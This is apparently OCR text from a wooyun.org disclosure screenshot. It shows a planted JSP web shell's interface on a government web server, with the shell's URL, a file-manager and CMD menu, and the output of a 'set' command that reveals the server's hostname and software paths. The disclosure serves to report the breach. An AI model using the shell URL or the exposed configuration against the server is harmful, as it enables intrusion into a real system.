 http://egov.fszw.cn:8080/questerOffLine/db4645f765d54f7398771141acb63515.jsp
百度 hao123网址导航 傲游游戏 ALL游戏 淘宝特卖 Google 链接
文件管理 CMD命令 系统属性 帮助 木马资源网-专用版
set 执行
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
BASE=D:\J2EE\TongWeb5.0\bin
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WINDOWS-5W08SM3
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JAVA_HOME=D:\J2EE\jdk1.6.0_18
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=C:\Program Files\Windows Resource
Kits\Tools\;D:\J2EE\jdk1.6.0_18\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windo
ws\System32\WindowsPowerShell\v1.0\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program
Files\Microsoft SQL Server\100\DTS\Binn\;C:\Program Files\Microsoft SQL
Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio
9.0\Common7\IDE\PrivateAssemblies\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 26 Stepping 5, GenuineIntel
www.wooyun.org